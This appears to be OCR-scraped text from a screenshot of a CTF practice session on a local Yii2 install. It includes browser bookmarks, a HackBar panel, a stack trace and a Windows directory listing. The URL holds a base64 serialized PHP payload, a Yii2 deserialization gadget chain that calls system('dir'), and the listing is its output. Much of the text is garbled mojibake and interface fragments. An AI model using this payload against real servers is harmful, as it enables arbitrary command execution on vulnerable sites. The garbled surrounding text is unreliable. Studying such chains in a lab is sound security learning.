 ctf.show
记一道2021浙江省赛
ctfshow 反序列化- C
ctfshow-反序列化 | 幻
(33条消息) yii2框架 反
(33条消息) yii2框架 反
localhost/yii2/basic/
localhost/yii2/basic/web/index.php?r=test/test&data=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3Vs...
应用
CTF
学习
搜素引擎
CTF工具网
CTF大佬博客
(3条消息) CSDN -...
Join GitHub · GitH...
挖洞
幻影旅团
百度翻译-200种语...
阅读清单
������ E �eľ��� ѧϰ �������к��� 0C70-2F07 E:\phpEnv\www\localhost\yii2\basic\web ��Ŀ¼ 2022/02/26 21:55
. 2022/02/26 21:55
.. 2020/08/08 04:26 117 .htaccess 2022/02/18 22:49
assets 2022/02/18 18:38
css 2020/08/08 04:26 318 favicon.ico 2020/08/08 04:26 498 index-test.php 2020/08/08 04:26 367 index.php 2022/02/22 19:24 787 poc.php 2020/08/08 04:26 23 robots.txt
2022/02/26 21:55 841 test.php 7 ���ļ� 2,951 �ֽ� 4 ��Ŀ¼ 29,149,597,696 �����ֽ�
An Error occurred while handling another error:
Error: Class name must be a valid object or a string in E:\phpEnv\www\localhost\yii2\basic\vendor\yiisoft\yii2\rest\IndexAction.php:114
Stack trace:
#0 E:\phpEnv\www\localhost\yii2\basic\vendor\yiisoft\yii2\rest\IndexAction.php(82): yii\rest\IndexAction->prepareDataProvider()
#1 [internal function]: yii\rest\IndexAction->run()
#2 E:\phpEnv\www\localhost\yii2\basic\vendor\fzaninotto\faker\src\Faker\Generator.php(228): call_user_func_array(Array, Array)
#3 E:\phpEnv\www\localhost\yii2\basic\vendor\fzaninotto\faker\src\Faker\Generator.php(285): Faker\Generator->format('close', Array)
#4 E:\phpEnv\www\localhost\yii2\basic\vendor\yiisoft\yii2\db\BatchQueryResult.php(92): Faker\Generator->__call('close', Array)
#5 E:\phpEnv\www\localhost\yii2\basic\vendor\yiisoft\yii2\db\BatchQueryResult.php(82): yii\db\BatchQueryResult->reset()
Elements
Console
Sources
Network
Performance
Memory
Application
Lighthouse
HackBar
1
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
THEME
URL
http://localhost/yii2/basic/web/index.php?
r=test/test&data=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3
JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjA6InlpaVxyZXN0XEluZGV4QWN0aW9uIjoyOntzOjExOiJjaGVja0FjY2VzcyI7czo2OiJzeXN0ZW0iO3M6MjoiaWQiO3M6MzoiZGlyIjt9aToxO3M6Mzoicn
VuIjt9fX19